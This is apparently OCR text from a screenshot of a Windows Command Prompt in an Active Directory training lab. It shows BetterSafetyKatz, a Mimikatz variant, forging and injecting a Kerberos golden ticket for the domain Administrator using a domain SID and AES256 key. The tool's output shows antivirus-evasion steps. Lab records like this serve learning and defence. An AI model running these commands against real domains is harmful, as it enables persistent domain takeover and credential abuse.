 172.16.100.1
Administrator: Command Prompt - C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /aes256:e28b3a5c60e087c8...
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.
local /sid:S-1-5-21-1874506631-3219952063-538504511 /aes256:e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469b
fd6a /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangvik and @Mrtn9
[+] Randomizing strings in memory
[+] Slowly mapping KERNEL32.dll
ENG
5:23 AM
9/29/2022